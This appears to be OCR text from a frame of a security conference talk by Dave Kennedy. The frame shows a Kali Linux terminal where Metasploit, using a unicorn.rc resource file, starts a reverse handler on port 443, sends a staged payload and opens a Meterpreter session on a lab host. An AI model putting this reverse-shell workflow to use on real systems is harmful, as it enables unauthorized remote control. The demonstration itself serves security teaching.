 pplications Places Thu Apr 23, 11:32 AM root
root@kali: ~/Desktop/unicorn
File Edit View Search Terminal Help
resource (unicorn.rc)> set ExitOnSession false
ExitOnSession => false
resource (unicorn.rc)> exploit -j
[*] Exploit running as background job.
[-] Handler failed to bind to 64.233.202.244:443
[*] Started reverse handler on 0.0.0.0:443
msf exploit(handler) >
[*] Starting the payload handler...
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
[*] Sending stage (770048 bytes) to 192.168.134.168
[*] Meterpreter session 1 opened (192.168.134.172:443 -> 192.168.134.168:49194)
at 2015-04-23 11:32:02 -0400
semsf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
root@kali: ~/Desktop/... root@kali: ~/Desktop/... powershell_attack.txt
INFOSEC Flash Forward - Changing how
we think
Dave Kennedy